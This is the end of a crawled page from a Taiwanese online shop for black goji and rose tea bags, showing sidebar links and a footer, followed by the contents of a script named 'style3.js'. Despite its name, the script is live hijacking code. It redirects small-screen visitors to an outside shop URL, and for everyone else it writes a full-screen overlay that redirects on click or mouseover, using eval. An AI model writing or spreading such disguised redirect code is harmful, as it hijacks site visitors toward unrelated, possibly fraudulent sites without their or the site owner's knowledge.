					<li class="cat-item cat-item-3"><a href="https://www.heigouqi.com.tw/archives/category/%e5%85%8d%e7%96%ab%e5%8a%9b%e4%b8%ad%e8%97%a5%e9%a3%b2">免疫力中藥飲</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.heigouqi.com.tw/archives/category/%e5%85%8d%e7%96%ab%e7%b3%bb%e7%b5%b1%e5%a4%b1%e8%aa%bf%e4%b8%ad%e8%97%a5">免疫系統失調中藥</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.heigouqi.com.tw/archives/category/%e5%a2%9e%e5%bc%b7%e5%85%8d%e7%96%ab%e5%8a%9b%e6%b0%b4%e6%9e%9c">增強免疫力水果</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.heigouqi.com.tw/archives/category/%e5%a2%9e%e5%bc%b7%e5%85%8d%e7%96%ab%e5%8a%9b%e7%9a%84%e4%b8%ad%e8%97%a5%e6%96%b9">增強免疫力的中藥方</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.heigouqi.com.tw/archives/category/%e5%a2%9e%e5%bc%b7%e5%85%8d%e7%96%ab%e5%8a%9b%e8%8c%b6%e5%8c%85">增強免疫力茶包</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.heigouqi.com.tw/archives/category/%e5%a2%9e%e5%bc%b7%e6%8a%b5%e6%8a%97%e5%8a%9b%e9%a3%9f%e7%99%82">增強抵抗力食療</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.heigouqi.com.tw/archives/category/%e6%8a%97%e8%80%81%e5%8c%96%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81">抗老化保健食品</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.heigouqi.com.tw/archives/category/%e6%8a%97%e8%80%81%e5%8c%96%e6%b0%b4%e6%9e%9c">抗老化水果</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.heigouqi.com.tw/archives/category/%e6%8a%97%e8%a1%b0%e8%80%81%e9%a3%9f%e7%89%a9">抗衰老食物</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.heigouqi.com.tw/archives/category/%e6%8a%97%e8%a1%b0%e8%80%81%e9%a4%8a%e7%94%9f%e8%8c%b6">抗衰老養生茶</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.heigouqi.com.tw/archives/category/%e6%8f%90%e5%8d%87%e5%85%8d%e7%96%ab%e5%8a%9b%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81">提升免疫力保健食品</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.heigouqi.com.tw/archives/category/uncategorized">未分類</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.heigouqi.com.tw/archives/category/%e7%be%8e%e5%ae%b9%e8%8c%b6%e5%8c%85">美容茶包</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.heigouqi.com.tw/archives/category/%e9%9d%92%e6%b5%b7%e9%87%8e%e7%94%9f%e9%bb%91%e6%9e%b8%e6%9d%9e">青海野生黑枸杞</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.heigouqi.com.tw/archives/category/%e9%a4%8a%e7%94%9f%e4%bf%9d%e5%81%a5%e9%a3%9f%e5%93%81">養生保健食品</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.heigouqi.com.tw/archives/category/%e9%a4%8a%e9%a1%8f%e8%8c%b6">養顏茶</a>
</li>
			</ul>

			</nav></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://www.heigouqi.com.tw/">
	<label>
		<span class="screen-reader-text">
			搜尋關鍵字:		</span>
		<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">
		搜尋	</span></button>
</form>
</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">近期文章</h2><nav aria-label="近期文章">
		<ul>
											<li>
					<a href="https://www.heigouqi.com.tw/archives/1338">抗衰老養生茶重返青春佳境，激活肌膚動力</a>
									</li>
											<li>
					<a href="https://www.heigouqi.com.tw/archives/1337">免疫系統失調中藥守護免疫力的健康使者</a>
									</li>
											<li>
					<a href="https://www.heigouqi.com.tw/archives/1334">抗老化水果使逆齡奇蹟升級，重塑完美肌質</a>
									</li>
											<li>
					<a href="https://www.heigouqi.com.tw/archives/1333">免疫力中藥飲調節免疫系統，開啟免疫力強化模式</a>
									</li>
											<li>
					<a href="https://www.heigouqi.com.tw/archives/1330">抗老化水果是青春永駐密碼，守護肌膚青春</a>
									</li>
					</ul>

		</nav></section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">近期留言</h2><nav aria-label="近期留言"><ul id="recentcomments"></ul></nav></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="https://www.heigouqi.com.tw/" rel="home">黑枸杞桑葚玫瑰茶包專賣店</a></span>
								 體驗<a href="https://www.heigouqi.com.tw/">黑枸杞</a>的純淨風味，頂級茶包讓您在家享受優雅茶時光，立即購買，<a href="https://www.heigouqi.com.tw/">抗衰老</a>,<a href="https://www.heigouqi.com.tw/">養生茶飲</a>,美容養顏保健食品。 嚴選台灣黑枸杞桑葚玫瑰茶包，每一口皆是純正自然風味，給您極致的茶飲享受。 
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->
<script type="text/javascript" src="/style3.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.heigouqi.com.tw/style3.js
body_size: 696
content:
var isurl ="https://twshopp.com/id/5bYdGqYN.html";

function RV_goToURL() { //v3.0
  var i, args=RV_goToURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:1992;\'>");
    document.writeln("<a href=\"javascript:RV_goToURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_goToURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();

